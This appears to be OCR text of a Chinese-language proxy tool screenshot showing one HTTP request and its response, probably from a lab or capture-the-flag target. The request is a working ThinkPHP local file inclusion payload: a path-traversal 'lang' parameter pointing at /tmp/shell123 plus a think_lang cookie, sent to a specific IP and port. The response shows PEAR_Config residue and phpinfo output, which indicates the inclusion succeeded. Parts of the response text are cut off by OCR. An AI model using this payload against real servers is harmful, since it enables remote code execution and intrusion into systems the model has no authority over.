 请求
美化 Raw Hex \n
1 GET /public/index.php?lang=../../../../../../../../../tmp/shell123 HTTP/1.1
2 Host: 113.45.183.4:34428
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: think_lang=zh-cn
9 Connection: keep-alive
10
11
Search 0高亮
完成
响应
美化 Raw Hex 页面渲染 \n
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:25:"/&
PHP Versio
7.4.27
System Linux d052c9e76a00 5.15.0-113-gen
Build Date Dec 21 2021 21:30:57
Configure Command './configure' '--build=x86_64-linux-g
scan-dir=/usr/local/etc/php/conf.d' '
ftp' '--enable-mbstring' '--enable-my
pdo-sqlite=/usr' '--with-sqlite3=/usr
pear' '--with-libdir=lib/x86_64-linux-
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d